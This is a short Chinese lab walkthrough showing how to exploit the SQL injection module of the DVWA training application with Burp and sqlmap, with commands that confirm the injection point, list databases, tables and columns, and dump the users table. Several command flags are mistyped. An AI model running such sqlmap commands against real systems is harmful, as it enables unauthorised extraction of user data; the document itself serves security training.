我们直接看到dvwa的SQL Injection模块

我们已经知道这个题存在SQL注入,那么直接上sqlmap进行测试

先使用burp抓取一个提交查询的数据包。



保存为123.txt。然后使用sqlmap进行注入:

命令如下sqlmap -r 123.txt —-data=id --batch (-r参数是指定一个文件―data是指定我们要进行sql注入的参数,--batch意思是选择默认参数)

结果如下图所示:已经确定这个注入点。

使用下面命令列出数据库的库名

sqlmap -r 123.txt —-data=id --batch - dbs

存在5个数据库,我们选择dvwa数据库,使用下面的命令列出dvwa数据库中的表名



sqlmap -r 123.txt —-data=id --batch -D dvwa —-tables

获得user表,再通过下面命令列出dvwa数据库下,users表中的列名sqlmap -r 123.txt --data=id --batch -D dvwa -T users -columns

使用sqlmap -r 123.txt --data=id --batch -D dvwa -T users -dump语句能查看所有users表中内容

3669

3669

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?